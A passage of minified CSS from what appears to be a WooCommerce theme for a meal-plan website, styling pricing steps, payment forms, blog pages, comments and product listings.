h2{margin-bottom:0;line-height:36px}.menu-single-banner .banner-text{background:#fff;width:62.6%;left:0;right:0;margin:auto;padding:18px;bottom:20px;top:inherit}.menu-single-banner .banner-text span{font-size:20px}.menu-single-banner .bannerwrap{width:1170px;left:0;right:0;margin:auto}.menu-single-left{color:#575757}.menu-single-left article p{font-size:15px;letter-spacing:.5px}.ingredients h5{margin-bottom:5px}.ingredients ul li{font-size:18px;position:relative;padding-left:15px}.ingredients ul li:before{position:absolute;content:'-';width:2px;height:1px;left:0}.top-description h3.no-sub-text{margin-bottom:47px}@media (min-width: 768px){.sf-menu,.sf-menu *{margin:0;padding:0;list-style:none}.sf-menu li{position:relative}.sf-menu ul{position:absolute;display:none;top:100%;float:left;transform:translate(-25%,0);z-index:99;left:0}.sf-menu > li{float:left}.sf-menu li:hover > ul,.sf-menu li.sfHover > ul{display:block}.sf-menu a{display:block;position:relative}.sf-menu ul ul{top:0;left:100%}.sf-menu{float:left;margin-bottom:1em}.sf-menu ul{box-shadow:0 2px 6px rgba(0,0,0,.2);min-width:12em;*width:12em}.sf-menu li{white-space:nowrap;*white-space:normal;-webkit-transition:background .2s;transition:background .2s}.sf-menu ul li{padding:5px 6px;min-width:200px;text-transform:uppercase}.sf-arrows .sf-with-ul{padding-right:2.5em;*padding-right:1em}.sf-arrows .sf-with-ul:after{content:'';position:absolute;top:50%;right:1em;margin-top:-3px;height:0;width:0}.sf-arrows > li > .sf-with-ul:focus:after,.sf-arrows > li:hover > .sf-with-ul:after,.sf-arrows > .sfHover > .sf-with-ul:after{border-top-color:white}.sf-arrows ul .sf-with-ul:after{margin-top:-5px;margin-right:-3px}}.text-center figure{margin-left:auto;margin-right:auto}.wrapper>header.logo-only-header{-webkit-box-shadow:0 0 9px rgba(0,0,0,.18);-moz-box-shadow:0 0 9px rgba(0,0,0,.18);box-shadow:0 0 9px rgba(0,0,0,.18);z-index:1111}.choose-plan-block{background:#f9f9f9;padding:16px 0;margin-top:10px}.choose-plan-block h5{font-size:18px;margin-bottom:0}ul.steps{padding:30px 0}ul.steps li{display:inline-block;padding:0 4.7%;width:23%;margin-bottom:0}ul.steps li a{color:#cecece;font-size:18px;text-decoration:none}ul.steps li.step1{width:23.8%}ul.steps li.step2{width:28.5%}ul.steps li a span{width:37px;height:37px;border-radius:37px;border:2px solid #cecece;text-align:center;display:inline-block;line-height:34px;margin-right:18%}ul.steps li.current a span,ul.steps li:hover a span{border-width:2px;border-style:solid}ul.steps li.completed a span{border-width:2px;border-style:solid;color:#fff}.steps-wrapper{background:#fdfdfd}.steps-wrapper a{white-space:nowrap}.radio-btn input[type=radio]{margin-top:0;opacity:0;position:relative;border:1px solid #cecece;height:83px;width:100%;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;padding:41px 30px}.radio-btn span{font-family:"Novecento Wide Light",sans-serif;text-transform:uppercase;font-size:18px;color:#cecece}.radio-btn.checked{position:relative;border:1px solid #60ba62}.radio-btn.checked span{color:#60ba62}.radio-btn:hover:after,.radio-btn:focus:after,.radio-btn.checked:after{border:1px solid #60ba62;color:#60ba62;box-shadow:none;position:absolute;width:100%;height:100%;content:"";left:0;top:0;border-radius:4px}.radio-btn:checked,.radio-btn:hover,.radio-btn:focus{border:1px solid #60ba62;outline:none;color:#60ba62}.radio-btn:checked span,.radio-btn:hover span,.radio-btn:focus span{color:#60ba62}.left-form{padding:50px 5.6% 55px 11%}.left-form h5{margin-bottom:35px;font-size:18px}.left-form input,.left-form textarea,.left-form select{border:1px solid #cecece;padding:18px 30px;border-radius:5px}.radio-btn{position:relative}.radio-btn span{position:absolute;left:0;top:34%;right:0;margin:auto;text-align:center;z-index:-1}.left-form fieldset{margin-bottom:40px}.left-form input,.left-form input[type=submit]{font-size:18px}.left-form input[type="submit"]{font-family:"Novecento Wide Light",sans-serif;border:0;padding:18px 26px}.radio-btn input:checked+span,.radio-btn input:hover+span,.radio-btn input:focus+span{color:#60ba62}.left-form::-webkit-input-placeholder{color:#cecece}.left-form:-moz-placeholder{color:#cecece}.left-form::-moz-placeholder{color:#cecece}.left-form:-ms-input-placeholder{color:#cecece}.left-form>form>fieldset:last-child{margin-bottom:0}.about-us-form .radio-btn{border:1px solid #cecece;border-radius:5px;height:84px}.right-image{padding:0}.right-image img{float:right}.right-image figure{margin-bottom:0}.choose-plan-page main{margin-bottom:0}.step-content{float:left;width:100%}.choose-plan-page .pricing-block{padding:50px 0 85px}.step-content .step2{padding-top:80px}.step-content .title{font-family:"Novecento Wide Light",sans-serif;letter-spacing:.1em}.step2 h3{margin-bottom:35px}.select-program-btn a img{height:47px;display:inline-block;margin-right:24px;width:auto}.select-program-btn a{display:block;text-align:center;border:1px solid #cecece;padding:22px;color:#848484;line-height:42px;border-radius:4px;position:relative}.select-program-btn a span{font-size:19px}.select-program-btn{margin-bottom:30px}.select-program-btn a:hover{border:1px solid #60ba62;color:#60ba62}.select-program-btn a:hover span{color:#60ba62}.select-program-btn a:after{opacity:0;position:absolute;width:100%;height:100%;content:'';border:1px solid #60ba62;left:0;top:0;border-radius:4px}.select-program-btn a:hover:after{opacity:1}.pricing-block-gray .price-per-day>span{color:#848484}.pricing-block-gray .btn{background:#cecece}.pricing-block-gray .price-box-wrap{border:1px solid #cecece}.pricing-box a.box-btn:hover{background:#666666}.step3{padding:60px 0}.review-info .title span:first-child,.review-info .title span:first-of-type{font-size:15px;color:#60ba62;display:block;font-family:'Novecento Wide Light',sans-serif}.review-info .title span:last-child,.review-info .title span:last-of-type{margin-bottom:8px;display:block;font-size:25px;line-height:42px;font-family:'Novecento Wide Light',sans-serif}.review-info p{font-size:13px;margin-bottom:15px;line-height:20px}.review-info .title{margin-bottom:20px}.review-left,.review-right{padding-left:6.5%}.big-buttons-group .border-btn-x-big{font-size:18px;font-family:'Novecento Wide Light',sans-serif;padding:17px 5%;width:297px}.btn-x-big{font-size:18px;font-family:'Novecento Wide Light',sans-serif;padding:18px 5%;width:297px}.big-buttons-group a{margin:0 10px}.review-info{margin-bottom:58px}.payment-method-block{padding:40px 0 0}.top-description h5{font-size:18px;margin-bottom:0}.select-payment-btn a{text-transform:uppercase;display:block;text-align:left;border:1px solid #60ba62;padding:19px 30px;color:#848484;line-height:42px;border-radius:4px;position:relative}.select-payment-btn a img{display:inline-block;margin-right:24px}.select-payment-btn a span{font-size:18px;color:#60ba62}.select-payment-btns svg{vertical-align:middle;margin:-6px 28px 0 0}.select-payment-btn a:hover{background:#60ba62}.select-payment-btn a:hover span{color:#fff}.select-payment-btn a:hover path{fill:#fff}.select-payment-btns .select-payment-btn{width:26.5%;float:none;display:inline-block}.payment-form label{width:100%;text-align:left;color:#000;font-size:16px;width:100%;font-family:"Novecento Wide Light",sans-serif;margin-bottom:12px}.select-payment-btns{margin-bottom:70px}.payment-form form fieldset:first-of-type{width:54.7%}.payment-form form fieldset:nth-of-type(2){width:36.9%}.payment-form form fieldset:nth-of-type(3),.payment-form form fieldset:nth-of-type(4){width:24.9%}.payment-form fieldset{display:inline-block;margin:0 14px 35px}.payment-form{text-align:center;width:70%;margin:auto}.payment-form fieldset input,.payment-form fieldset tex-area,.payment-form fieldset select{border:1px solid #ededed;border-radius:4px;padding:17px 25px}.payment-form form fieldset:nth-of-type(5){width:17%}.payment-form form fieldset:nth-of-type(3),.payment-form form fieldset:nth-of-type(4),.payment-form form fieldset:nth-of-type(5){margin-bottom:85px}.payment-form input[type=submit]{font-size:18px}.payment-form form fieldset:last-of-type{margin:0}.payment-form form fieldset:last-of-type input[type=submit]{margin:0;padding:19px 20px}.payment-form select{background-color:#f9f9f9;color:#636363;background-image:url(images/arrow-down-gray.png);background-repeat:no-repeat;background-position:86% 53%}.payment-form form fieldset:nth-of-type(5) input{background:url(images/what-icon.svg) no-repeat;background-position:89% 48%}footer.limited-footer{font-family:'Novecento Wide Light',sans-serif;background:#fdfdfd;padding:13px 0;font-size:10px;color:#848484;position:relative;float:left;width:100%;height:auto;text-align:center}.block.about-us-block{padding-bottom:0}.about-us-content{padding-bottom:90px}.about-us-banner.banner-image{height:800px;overflow:hidden;top:0}.about-us-page .wrapper{padding-top:0}.about-us-banner.banner-image img{height:auto}.top-description h2{text-transform:uppercase;margin-bottom:45px}.top-description>p{width:79%;margin:0 auto 85px}.top-description{width:90%;margin:auto}.small-image-wrap{margin-bottom:30px}.small-image-wrap figure{margin-bottom:0;height:251px;overflow:hidden}.big-image figure{height:532px;overflow:hidden}.image-grid-row{margin-bottom:50px}.about-us-block article{margin-bottom:70px}.about-us-block article p{padding:0 65px}.media-partner{position:relative;padding:65px 0 55px;background:#f5f5f5;z-index:111}.media-partner figure{margin-bottom:0}.partner-item img{vertical-align:middle;margin:auto}.weight-loss-block{padding-bottom:0}.single-program-banner{height:440px}.single-program-banner img{position:absolute;left:-99999px;right:-99999px;margin:auto}.weight-loss-block h3{font-size:26px;color:#000;font-family:'Novecento Wide Light',sans-serif;position:relative;padding-bottom:30px;margin-bottom:35px}.img-text-center figure{width:41px;height:41px;margin:0 auto 18px}.weight-loss-block h3:after{position:absolute;bottom:0;width:88px;height:1px;background:#878787;content:'';left:0;right:0;margin:auto}.img-text-center p{width:70%;margin:auto}.text-center.img-text-center{margin-bottom:60px}.weight-loss-block ul li{display:inline-block;width:49%;font-size:15px;background:url(images/check-icon.svg) no-repeat left;padding-left:45px;margin-bottom:10px}.weight-loss-block ul{width:64%;margin:0 auto -22px}.weight-loss-block ul li{margin-bottom:22px}.full-width-testimonial{padding:55px 0 70px;background:#f4f4f4}.full-width-testimonial .top-text-header p{color:#575757;width:44%;margin:0 auto 30px;line-height:25px}.testimonial-box{background:#fff;padding:30px;border-radius:4px}.testimonial-box h6{font-size:17px}.testimonial-box figure{width:70px;height:70px;border-radius:70px;overflow:hidden;margin:-64px auto 18px}.testimonial-box p{font-size:13px;line-height:22px;color:#575757;margin-bottom:0}.testimonial-box-wrap{width:38.8%;padding:0 22px;float:none;display:inline-block}.testimonial-wrap{margin:0 -22px}.pricing-page header{background:transparent;position:fixed;width:100%}.pricing-page .wrapper{padding-top:0}.pricing-banner{height:950px;overflow:hidden}.pricing-banner select.select-program{color:#fff;background-image:url(images/down-arrow-white.png);background-repeat:no-repeat;background-position:94% 53%}.pricing-banner .banner-text{top:9%;width:1170px}.pricing-banner.banner .bannerwrap{background-color:transparent;position:relative}.pricing-banner .price-box-wrap{background:#fff}.pricing-banner .banner-text{margin:auto;left:0;right:0;padding:0 15px}.contact-us-page{color:#575757}.map-block,.map-wrap{height:436px;overflow:hidden}.map-wrap iframe{height:100%}.contact-form h2{margin:0 0 60px;text-align:center;font-size:30px;line-height:44px}.map-block figure{text-align:center}.map-wrap{border-top:1px solid #ddd}.contact-form .location,.contact-form .phone,.contact-form .mailto-link,.contact-form .tel-link{font-family:'Novecento Wide Light',sans-serif}.contact-form .mailto-link{color:#68bd6a}.contact-form .tel-link:hover{color:#68bd6a}.contact-form .mailto-link:hover{color:#575757}.contact-form .tel-link{color:#575757}.contact-form .location img,.contact-form .phone img{margin:0 20px 10px 0;float:left;position:relative;top:14px}.contact-form .location{margin-bottom:20px}.contact-left-text>p{padding-right:19%}.contact-right-form fieldset{margin-bottom:32px}.contact-right-form input,.contact-right-form select,.contact-right-form textarea{padding:20px 25px}.contact-right-form textarea{height:152px}.contact-right-form .btn{width:100%;border-radius:0;padding:17px;font-size:16px}.contact-right-form::-webkit-input-placeholder{color:#848484}.contact-right-form:-moz-placeholder{color:#848484}.contact-right-form::-moz-placeholder{color:#848484}.contact-right-form:-ms-input-placeholder{color:#848484}.contact-right-form form fieldset:last-child{margin-bottom:0}.map-contact iframe{width:100%;float:left}#map{width:100%;height:500px}.wrapper .map-info{margin-left:100px;margin-top:45px;padding-left:45px}.wrapper .map-info .title-visit{margin-bottom:45px}.wrapper .map-info .title-visit h3{font-weight:lighter;letter-spacing:5px}.wrapper .map-info .title-touch h3{font-weight:lighter;letter-spacing:6px;margin-left:16px;word-spacing:-3px}.wrapper .map-info .content-visit{margin-left:-2px;margin-top:46px;padding-right:73px}.wrapper .map-info .content-visit p{margin:0 0 22px}.wrapper .map-info .content-touch{padding:25px 16px}.wrapper .map-info .content-touch a{color:#2c3240;word-spacing:6px}.wrapper .map-info .content-touch a:hover{color:#cda96f}.wrapper .map-info .content-touch .content-address{margin-top:21px}.wrapper .map-info .link-contact{color:#cda96f;text-decoration:none;border-bottom:1px solid #cda96f;padding-bottom:2px}.wrapper .contactForm{line-height:65px;margin-bottom:-5px;padding:75px 97px}.wrapper .contactForm h3{font-weight:lighter;letter-spacing:5px;margin-left:2px;word-spacing:1.5px;font-size:24px}.wrapper .contactForm .form-list{padding:0}.wrapper .contactForm .form-list .form-name{line-height:52px;margin-top:33px}.wrapper .contactForm .form-list .form-email{line-height:55px;margin-top:8px}.wrapper .contactForm .form-list .form-message{line-height:55px;margin-top:7px}.wrapper .contactForm .form-list .input-box{margin-right:6px;margin-top:1px}.wrapper .contactForm .form-list .input-box input{border:1px solid #dcdcdc;font-family:Novecento Wide Light;height:58px;padding:0 15px;width:100%}.wrapper .contactForm .form-list .input-box textarea{border:1px solid #dcdcdc;height:140px;margin:0 1px;width:100%;padding:0 15px;font-family:'Novecento Wide Light',sans-serif}.wrapper .contactForm .form-list input[type=submit]{width:auto}.wrapper .contactForm .buttons-set-contact{padding:0}.wrapper .contactForm .buttons-set-contact .button1{border-style:none;float:right;line-height:normal;margin-right:5px;margin-top:26px;padding:15px 66px}.contact-us .map-info h3{margin:20px 0 10px;font-family:"Novecento Wide Light Light";font-size:24px}.contact-us .map-info .content-touch div{margin-top:12px}.contact-us .map-info .content-visit p{font-family:"Novecento Wide Light Light";font-size:17px;line-height:24px}.contact-us .map-info .content-visit{margin-top:45px}.entry__content .alignfull,.entry__content .alignwide{margin-left:calc(-100vw / 2 + 100% / 2);margin-right:calc(-100vw / 2 + 100% / 2);max-width:100vw}@media (max-width: 991px){.contact-us .map-info{margin-left:0;margin-top:30px}.contact-us .map-info .title-visit{margin-bottom:35px}.contact-us .map-info .content-visit{padding-right:0;margin-top:0}.entry__content .alignwide{margin-left:-125px;margin-right:-125px;max-width:991px}}@media (max-width: 767px){.top-footer.bgcolor{padding-bottom:0}.footer-logo img{width:210px;float:none}.col-xs-12.col-sm-4.footer-logo{margin:0 auto}.contact-us .map-info{padding:0}.contact-us .map-info .title-touch h3{margin-left:0}.contact-us .map-info .content-touch{padding-left:0}.contact-us .contactForm{padding:0;padding-bottom:75px}}.sample-menu-banner{height:298px;overflow:hidden;width:100%}.select-menu-block select{text-align:center}.sample-menu-banner figure img{position:absolute;left:-9999px;right:-9999px;margin:auto}.sample-menu-page h3{font-family:'Novecento Wide Light',sans-serif;margin-bottom:30px}.menu-item-wrap h4{text-transform:uppercase;margin-bottom:0}.menu-item-wrap h4 a{font-family:"Novecento Wide Light",sans-serif}.menu-item-wrap figure{height:265px;overflow:hidden;margin-bottom:23px}.menu-item-wrap h4 a:hover{color:#575757}.sample-menu-block .top-description>p{width:67%;margin:0 auto 45px}.menu-item-wrap{word-wrap:break-word}.menu-item-wrap>span{color:#575757;line-height:22px;display:inline-block}.block.select-menu-block{padding-top:0}.select-menu-block select{text-indent:.01px;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;background:url(images/down-arrow.png) no-repeat;background-position:94% 53%;height:45px;margin-bottom:50px;font-size:16px;border-width:1px;border-style:solid;padding:12px 20px;display:inline-block;width:auto;width:297px}.food-tab{background:#fafafa;margin-bottom:34px}ul.nav.nav-tabs{border-bottom:0}.nav-tabs>li>a{text-transform:uppercase;padding:30px 44px;font-size:37px;font-family:'Novecento Wide Light',sans-serif;color:#cecece;position:relative;border:0}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{background-color:transparent;border:0}.nav>li>a:hover,.nav>li>a:focus{border:0;background:transparent;color:#60ba62;outline:none}.nav-tabs>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:auto;height:4px;width:0}.nav-tabs>li.active>a:after,.nav-tabs>li>a:hover:after,.nav-tabs>li>a:focus:after{width:100%}.food-listing-row>div{display:inline-block;vertical-align:middle}.food-image figure{margin-bottom:0;position:relative;padding-left:22px;height:133px;overflow:hidden}.food-listing-group .food-listing-row figure:before{position:absolute;width:22px;height:66px;top:0;left:0;content:''}.food-image{width:18.3%;margin-right:4.55%}.food-type{width:12%;margin-right:2%}.food-type h5{margin-bottom:0;text-transform:capitalize;font-family:'Novecento Wide Light',sans-serif;letter-spacing:.1em}.food-ingredients{font-size:15px;font-family:'Novecento Wide Light',sans-serif;line-height:23px;width:40%;margin-right:3%}.food-category .ftag{border:1px solid #ddd;font-size:11px;padding:7px 20px;font-family:'Novecento Wide Light',sans-serif;background:#fff;color:#848484;border-radius:0;padding:7px 20px}.food-category .ftag:hover{color:#fff;border-width:1px;border-style:solid}.food-listing-row{margin-bottom:36px;padding-bottom:36px;border-bottom:1px solid #fafafa}.food-category{width:19%;text-align:right}.food-listing-group .food-listing-row a:hover figure:before{height:100%}.food-listing-group .food-listing-row:last-child{margin-bottom:0}.blog-page header{-webkit-box-shadow:0 6px 8px 1px rgba(79,79,79,.38);-moz-box-shadow:0 6px 8px 1px rgba(79,79,79,.38);box-shadow:0 6px 8px 1px rgba(79,79,79,.38)}.blog-listing-block{padding-bottom:0}.blog-banner-main.blog-banner{height:580px}.blog-banner-main.blog-banner figure:before{content:none}.blog-banner-main.blog-banner .banner-text{top:28%}.blog-banner-main .banner-text h1 strong{font-size:33px;line-height:43px;display:block}.banner-text .popular-tags{width:65%;margin:auto}.blog-banner-main .banner-text h1{margin-bottom:100px}.banner-text .btn-tags-big{text-transform:uppercase;position:relative;margin:0 10px}.banner-text .btn-tags-big:hover,.banner-text .btn-tags-big.active{background:transparent;color:#60ba62;font-family:"Novecento Wide Light";border:1px solid #60ba62}.banner-text .btn-tags-big:hover:after,.banner-text .btn-tags-big.active:after{border-radius:22px;position:absolute;left:0;top:0;width:100%;height:100%;border:1px solid #60ba62;content:""}.blog-admin figure{display:block;width:70px;height:70px;border-radius:70px;overflow:hidden;margin:0 auto 13px}.blog-admin .admin{font-size:13px;line-height:18px;display:inline-block;color:#848484}.blog-admin .admin:hover{color:#60ba62}.blog-admin{width:22.5%}.blog-post-wrap p{margin-bottom:20px;line-height:24px}figure{overflow:hidden}.blog-lisiting{padding-right:3.6%}.blog-post-wrap{border-bottom:1px solid #ededed;padding-bottom:40px;margin-bottom:40px}.pagination-wrapper{margin-top:0}.pagination-wrapper ul li{display:inline-block}.pagination-wrapper ul li a,.pagination-wrapper ul li span{border:1px solid #60ba62;border-radius:4px;font-size:16px;color:#60ba62;display:block;padding:2px 10px;text-align:center;margin:0 5px}.pagination-wrapper ul li a.current,.pagination-wrapper ul li span.current,.pagination-wrapper ul li a:hover,.pagination-wrapper ul li span:hover{background:#60ba62;color:#fff}.blog-lisiting .pagination-wrapper{margin-right:30px;margin-bottom:0}.woocommerce .pagination-wrapper{margin-right:30px;margin-bottom:0;text-align:center;margin-bottom:90px}.woocommerce .pagination-wrapper ul.pagination{margin:0;display:inline-block!important;margin-top:25px!important;margin-right:auto!important;margin-left:auto!important;text-align:center!important;zoom:1;*display:inline;float:none}.woocommerce .pagination-wrapper ul li{float:left;width:55px;height:55px;margin:0 10px;vertical-align:top;font-family:'Novecento Wide Light',sans-serif;text-align:center;display:inline!important}.woocommerce .pagination-wrapper ul li a,.woocommerce .pagination-wrapper ul li span{display:block;border:1px solid #cecece;border-radius:0;width:100%;height:100%;font-size:20px;line-height:55px;color:#cecece;float:none}.woocommerce .pagination-wrapper ul li a:hover,.woocommerce .pagination-wrapper ul li.active a,.woocommerce .pagination-wrapper ul li span.current{color:#60ba62;border-color:#60ba62;background:transparent}.woocommerce .pagination-wrapper ul li.prev a,.woocommerce .pagination-wrapper ul li.next a{border:0;padding:0;font-size:40px}.woocommerce .pagination-wrapper ul li a.prev,.woocommerce .pagination-wrapper ul li a.next{font:normal normal normal 14px/1 FontAwesome;border:0;display:inline-block;overflow:hidden;text-indent:-9999px;margin-top:5px;margin-left:14px;margin-right:14px}.woocommerce .pagination-wrapper ul li a.prev:before{content:"\f104"}.woocommerce .pagination-wrapper ul li a.next:before{content:"\f105"}.woocommerce .pagination-wrapper ul li a.next:before,.woocommerce .pagination-wrapper ul li a.prev:before{font-size:40px;float:left;line-height:40px;margin:0;text-indent:0}.woocommerce.product-single-modal a.btn{color:#fff}.blog-banner{height:462px;overflow:hidden}.single-blog-page .wrapper{transition:all .8s ease-in-out}.blog-banner .banner-text>span{font-size:15px}.blog-banner .banner-text h2,.blog-banner .banner-text>span{color:#fff}.blog-banner .banner-text h2{margin-bottom:12px}.blog-banner .banner-text{z-index:1;top:39%;left:0;right:0}.blog-banner figure:before{position:absolute;content:'';background:rgba(0,0,0,0.4);z-index:1;width:100%;height:110%;left:0;top:-20px}.blog-banner figure img{position:absolute;left:-9999px;right:-9999px;margin:auto;top:-9999px;bottom:-9999px}.blog-left-content{padding-right:5.5%}.blog-left-content-wrap article{font-size:16px;letter-spacing:1px;margin-bottom:50px}.blog-image{height:548px;overflow:hidden;margin:35px 0 45px}.blog-image img{width:100%}.artilce-info{font-size:14px;color:#575757}.artilce-info>span,.article-info .article-tags,.social-share>span,.social-share ul{float:left}.article-tags{margin-left:25px;float:left}.social-links li{display:inline-block;margin:0 4px}.social-links ul li:last-child{margin-right:0}.social-links li i{width:37px;height:37px;text-align:center;border-radius:37px;line-height:40px;color:#fff;font-size:23px}.social-links li i.fa-facebook{background:#4867aa}.social-links li i.fa-twitter{background:#00aced}.social-links li i.fa-google-plus{background:#ba2222}.social-links li i.fa-instagram{background:#DC3170}.blog-left-content-wrap .social-links{float:left;margin-left:26px}.comment header{background:transparent;vertical-align:top;padding:0}.top.admin{background:#f0f0f0;padding:27px 30px;margin-bottom:50px}.top.admin h6{margin-bottom:0}.top.admin .right-text{display:inline-block;vertical-align:middle}.top.admin .right-text a{font-size:15px;color:#848484;font-family:'Novecento Wide Light',sans-serif}.top.admin .right-text a:hover{color:#60ba62}.comment .children{padding-left:7%;margin:0 0 20px}.comment .children .comment-inner .user-avatar,.comment .children .comment-inner .user-comments{margin:15px 0}.comment-content{font-size:12px;color:#979797;line-height:17px;font-family:'Novecento Wide Light',sans-serif}ol.comment-list{list-style:none}.comment-body figure{margin:0 25px 30px 0;float:left}.comment-body figure,.top.admin figure{vertical-align:middle;width:69px;margin:0 35px 0 0;height:69px;border-radius:69px;overflow:hidden;display:inline-block}.comment-header .comment-author{font-family:"Novecento Wide Light",sans-serif;display:inline-block;vertical-align:top;color:#575757;font-size:15px;margin-bottom:6px}.comments-area h3.comments-title{font-size:15px;color:#505050}div.comment,.comment-respond{margin-left:32px}ol.comment-list{margin-left:8px}article.comment-body{margin-bottom:20px;display:inline-block}.comment-respond h3{font-size:15px;color:#575757}.comment-form input,.comment-form textarea,.comment-form select{border:1px solid #cecece;padding:21px 30px;border-radius:5px}.comment-form p.comment-form-author{margin-right:23px}.comment-form-comment textarea{height:163px}.form-submit input#submit{font-size:20px;display:inline-block;width:auto;float:right;padding:15px 13.8%;border:0}.form-submit input#submit:focus{color:#fff}.single-blog-page-full .wrapper{transition:all .8s ease-in-out}.blog-left-content-full{padding-right:15px}.blog-left-content-full blockquote{width:70%;margin-left:auto;margin-right:auto;padding-left:6.5%}.blog-left-content-full div.comment,.blog-left-content-full .comment-respond{margin-left:24%}.blog-left-content-full .comment-form p.comment-form-author,.blog-left-content-full .comment-form p.comment-form-email{width:48.4%}.search-section{margin-bottom:44px}.search-section form input{border-radius:26px;border:1px solid #848484;padding:16px 20px;background:url(images/search-icon.png) no-repeat;background-position:91% 13px}.sidebar-widget{margin-bottom:50px}.sidebar-widget ul li:last-child{padding-bottom:0}.sidebar-widget>h6{border-bottom:1px solid #cecece;padding-bottom:17px;margin-bottom:22px;color:#60ba62}.sidebar-widget h6 a{color:#575757}.sidebar-widget h6 a:hover{color:#60ba62}.sidebar-wrap .date{font-size:13px;color:#cecece}.sidebar-widget ul h6{font-size:15px;font-family:'Novecento Wide Light',sans-serif;margin-bottom:3px;line-height:25px}.sidebar-widget ul li{border-bottom:1px solid #cecece;margin-bottom:22px;padding-bottom:22px}.sidebar-widget ul li:last-child{border-bottom:0}#ecommerce-sidebar{margin:0;list-style:none}#ecommerce-sidebar li div{float:none}#ecommerce-sidebar .widgettitle{font-family:'Novecento Wide Light',sans-serif;font-size:15px;text-transform:uppercase;letter-spacing:1.5px;border-bottom:1px solid #e2e2e2;margin-bottom:20px;padding-bottom:25px}.widgettitle:first-child,:not(.widgettitle) + .widgettitle{margin-top:0}#ecommerce-sidebar li.widget{margin-bottom:35px}#ecommerce-sidebar .woocommerce-product-search{margin:0;border-color:#cecece;border:none}#ecommerce-sidebar .woocommerce-product-search input.search-field{border-color:#cecece}#ecommerce-sidebar .woocommerce-product-search input[type="submit"]{display:none}.popular-posts li figure{float:left;height:50px;overflow:hidden;margin-right:16px;position:relative;z-index:1}.popular-posts figure+h6{line-height:23px;position:relative;top:2px}.popular-posts figure a{cursor:pointer}.archives li a,.archives li a span{color:#575757}.archives li a:hover,.archives li a:hover span{color:#60ba62}.archives li a:hover{margin-left:10px}.archives ul li{border-bottom:0;margin-bottom:10px;padding-bottom:0}.popular-tags ul{margin-left:-4px}.popular-tags ul li{border-bottom:0;margin:0 0 15px;padding:0;display:inline-block;line-height:36px}.tool-bar{border-bottom:1px solid #cecece;margin-bottom:50px;padding-bottom:40px}.tool-bar fieldset,.tool-bar fieldset label,.tool-bar fieldset select,.tool-bar .action-btn-wrap{display:inline-block;width:initial;margin:0;vertical-align:middle}.tool-bar fieldset label{margin-right:25px;font-size:17px;color:#575757;font-weight:500}.tool-bar fieldset + fieldset{margin-left:55px}.tool-bar fieldset select{background-position:90% 53%;padding:12px}.tool-bar fieldset select.cat{min-width:165px}.tool-bar fieldset select.num{min-width:105px;background-position:85% 53%}.tool-bar .action-btn-wrap{margin-top:8px}.tool-bar .action-btn-wrap .btn{background:transparent;border:0;padding:0;color:#cecece;font-size:33px;line-height:inherit}.tool-bar .action-btn-wrap .btn + .btn{margin-left:25px}.tool-bar .action-btn-wrap .btn:hover,.tool-bar .action-btn-wrap .btn.active,.tool-bar .action-btn-wrap .btn:focus{color:#60ba62;box-shadow:none}.woocommerce .product-category .title h4{letter-spacing:1.5px;font-family:"Novecento Wide Light-Regular",sans-serif;font-size:23px;text-transform:uppercase;margin:10px 0}.woocommerce .product-category .title{color:#505050;border-top:0 #eeeeee solid;border-bottom:1px #eeeeee solid;margin-bottom:30px;margin-top:20px;display:inline-block;width:100%;padding-bottom:1px}.woocommerce .product-category .woocommerce-ordering{margin:0 3px 30px 0}.woocommerce .product-category .woocommerce-result-count{font-family:"Novecento Wide Light-Regular",sans-serif;font-size:16px;margin-top:5px}.woocommerce .woocommerce-breadcrumb{display:none}.woocommerce li.product{overflow:hidden}.woocommerce li.product a img{max-width:100%}.woocommerce ul.products li.product a.button{text-decoration:none;display:block;margin-right:auto;margin-left:auto;height:auto;padding:15px 31px;line-height:20px;border-radius:0;color:#60ba62;background:#fff;border:1px solid #60ba62;font-size:14px;text-transform:uppercase;text-align:center;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.woocommerce ul.products li.product a.button:hover{color:#fff;background:#60ba62}.woocommerce ul.products li.product span.woocommerce-Price-amount{font-size:17px;font-family:'Novecento Wide Light';font-weight:500;color:#60ba62}.woocommerce ul.products li.product h3{padding:.5em 0;margin:0;font-size:20px;color:#575757;font-family:"Novecento Wide Light",sans-serif}.product-single .container{padding:100px 0;padding-bottom:0}.products-list-cont{padding:0 15px}.product-single .woocommerce-Price-amount{color:#60ba62}.logo-block img{width:133px!important;height:auto}@media (min-width: 767px){.right-sidebar .product-single .widget-area,.right-sidebar .menu-page-block .widget-area{width:21.7391304348%;float:right;margin-right:0}.right-sidebar .product-single .content-area,.right-sidebar .product-single .container #container,.right-sidebar .menu-page-block .products-area{width:73.9130434783%;float:left;margin-right:4.347826087%}.left-sidebar .product-single .widget-area,.left-sidebar .menu-page-block .widget-area{width:21.7391304348%;float:left;margin-right:0}.left-sidebar .product-single .content-area,.left-sidebar .product-single .container #container,.left-sidebar .menu-page-block .products-area{width:73.9130434783%;float:right;margin-left:4.347826087%}.product-single .container #container,.product-single .widget-area{margin-bottom:2.617924em}}.rem-sidebar.left-sidebar .product-single .content-area,.rem-sidebar.left-sidebar .product-single .container #container,.rem-sidebar.right-sidebar .product-single .content-area,.rem-sidebar.right-sidebar .product-single .container #container{width:100%}.no-sidebar .widget-area,.no-sidebar .widget-area{display:none}.no-sidebar .menu-item-wrap figure img{width:100%}.no-sidebar .menu-item-wrap figure{height:auto}.woocommerce-message{border-top-color:#60ba62}.woocommerce-message:before{color:#60ba62}.woocommerce-message{line-height:25px;font-size:17px;border-radius:0}.return-to-shop,.cart-empty{text-align:center;margin-top:20px}.woocommerce-message a.button,.return-to-shop a.button{border-radius:0;text-transform:uppercase;font-family:'Novecento Wide Light',sans-serif;background-color:#fff;color:#aaa;border:1px solid #aaa;font-size:12px;padding:10px 21px}.woocommerce-message a.button:hover,.return-to-shop a.button:hover{background-color:#aaa;color:#fff}.woocommerce button.button.alt,.woocommerce input.button.alt{text-decoration:none;display:block;margin-right:auto;margin-left:auto;height:auto;padding:15px 31px;line-height:20px;border-radius:0;color:#60ba62;background:#fff;border:1px solid #60ba62;font-size:14px;text-transform:uppercase;text-align:center}.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{color:#fff;background:#60ba62}.woocommerce h1.product_title{font-size:27px;margin-bottom:-1px;text-transform:uppercase;border:none}.single-product 